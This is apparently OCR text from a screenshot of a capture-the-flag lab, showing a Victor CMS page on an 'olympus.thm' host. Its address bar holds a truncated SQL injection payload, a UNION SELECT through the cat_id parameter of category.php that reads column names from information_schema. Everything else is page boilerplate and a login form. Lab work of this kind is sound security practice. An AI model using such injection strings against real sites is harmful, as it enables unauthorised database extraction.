 Victor CMS
olympus.thm/~webmaster/category.php?cat_id=-NULL+UNION+SELECT+NULL,NULL,concat(column_name),NULL,NULL,NULL,NULL,NULL,NULL,NULL+ FROM information_s
v Esc Cryptography Steganography Obfuscation TTPs Misc CTFs
Victor's CMS News Technology Tutorials Business Education Admin Register
s
Heading Secondary Text
Search
flag
by
Posted on
Login
Enter Username
Enter Passsword Submit
900 * 300
.........
Read More
Categories
News
Technology
Tutorials
Business
Education
Older Newer
Side Widget Well
Lorem ipsum dolor sit amet, consectetur adipisicing
elit. Inventore, perspiciatis adipisci accusamus
laudantium odit aliquam repellat tempore quos
aspernatur vero.
with ❤ from Victor Alagwu